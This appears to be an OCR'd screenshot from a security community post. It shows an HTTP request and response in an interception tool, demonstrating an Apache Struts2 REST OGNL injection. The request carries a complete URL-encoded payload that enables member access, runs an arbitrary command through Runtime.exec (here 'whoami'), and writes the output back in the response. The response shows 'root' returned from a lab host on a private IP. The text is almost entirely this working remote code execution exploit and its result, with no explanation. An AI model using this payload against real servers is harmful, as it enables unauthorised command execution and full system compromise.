 Request
Raw Params Headers Hex
GET
/orders/3/%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,
%23process%3D@java.lang.Runtime@getRuntime%28%29.exec%28%23parameters
.command[0]),%23ros%3D%28@org.apache.struts2.ServletActionContext@get
Response%28%29.getOutputStream%28%29%29%2C@org.apache.commons.io.IOUt
ils@copy%28%23process.getInputStream%28%29%2C%23ros%29%2C%23ros.flush
%28%29,%23xx%3d123,%23xx.toString.json?&command=whoami HTTP/1.1
Host: 192.168.95.128:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: JSESSIONID=DCC9A808F2C6B15F04F784EA3F6472C9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Fri, 08 Mar 2019 10:31:19 GMT
Connection: close
Content-Length: 46
root
{"amount":33,"clientName":"Bob","id":"3"}
先知社区